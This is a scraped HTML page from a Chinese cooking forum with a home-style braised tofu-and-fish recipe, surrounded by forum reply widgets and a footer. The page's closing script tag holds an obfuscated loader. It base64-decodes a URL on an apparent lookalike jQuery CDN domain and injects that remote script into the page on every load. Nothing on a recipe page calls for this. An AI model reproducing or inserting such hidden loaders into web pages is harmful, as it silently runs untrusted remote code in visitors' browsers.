255, 255);"><img style="font: inherit; margin: 0px auto; padding: 0px; border-radius: 4px; border: 0px currentColor; width: auto !important; vertical-align: baseline; display: block; visibility: visible !important; word-wrap: break-word !important; box-sizing: border-box !important; font-size-adjust: inherit; font-stretch: inherit;" data-src="http://mmbiz.qpic.cn/mmbiz/Zc7Al07PhYynVg2EqLkpgVkTfZA9Iwv3WPN5PQ9yh5jhuU42xAtCQGTkbSrzEBwBl5xCWjs2NdDLPAR8nZ55HQ/0?wx_fmt=jpeg" width="auto" data-type="jpeg" data-ratio="0.6762295081967213" data-w="488" img_height="330" img_width="488"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">材料:姜、蒜、花椒个，大料、干辣椒、料酒、老抽、生抽、冰糖、盐1份，草鱼或鲤鱼1条，五花肉1小块，北豆腐1份。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">做法</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">1.鱼收拾干净，去除腥线，控干水分剁成段(外边的都是一整条的，家里没有那么大的锅和盘)。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">2.豆腐切成块，用热水焯一下去除豆腥味，也可以让豆腐不易碎。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">3.准备葱姜蒜、花椒大料和干辣椒;五花肉洗净切薄片。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">4.锅入油，小火，下入葱姜蒜、花椒大料和干辣椒，出香味后转中火下入五花肉片翻炒。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">5..肉变色后倒入鱼，将鱼煎一下，但不要用力翻动。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">6.调入料酒、适量老抽、生抽、冰糖和盐，然后倒入热水，没过鱼。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">7.水开后下入豆腐，转中小火炖至汁稠。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">结语：以上就是豆腐鱼的家常做法，鱼的营养价值很高，人们总是会用鱼头来熬汤喝，这对人的身体是很补的，而豆腐的营养价值也是很可观的，以上各种豆腐鱼的做法可以试着学一学哦???</p><p style="line-height: 25px; font-family: 微软雅黑; white-space: pre-wrap; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><strong style="color: rgb(255, 0, 0); line-height: 30px; font-family: inherit; font-size: 18px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;">-----------------------------<strong style="text-align: center; line-height: 1.6em; font-size: 14px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;">·END·------------------------------</strong></strong></p><p style="line-height: 25px; font-family: 微软雅黑; white-space: pre-wrap; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><strong style="color: rgb(255, 0, 0); line-height: 30px; font-family: inherit; font-size: 18px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;">更多精彩请扫码关注！！</strong><br style="word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="white-space: pre-wrap; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important;"><img data-src="http://mmbiz.qpic.cn/mmbiz/ic42ctPQHyDKOR51O4uVcNsibNshKXw789YSd6evN8Z1EwzTocHEoRH4WDExzyhDckVZfsU9CnQbX6995cc7MSuQ/0?wx_fmt=jpeg" data-ratio="0.7032374100719424" data-w=""></p><p></p>
                </div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/static/capture/globe/explosive.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/static/capture/globe/explosive.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="campus adopt xm-footertop_con">
                <div class="container special-container">
                    <div class="row vessel bacteria">
                                            <div class="col-lg-2 col-md-3 col-xs-6">
                            <a href="https://gs.amazon.cn/en/home" target="_blank">跨境 电商公司 注册</a>
                        </div>
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 平潭小炒美食联盟</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>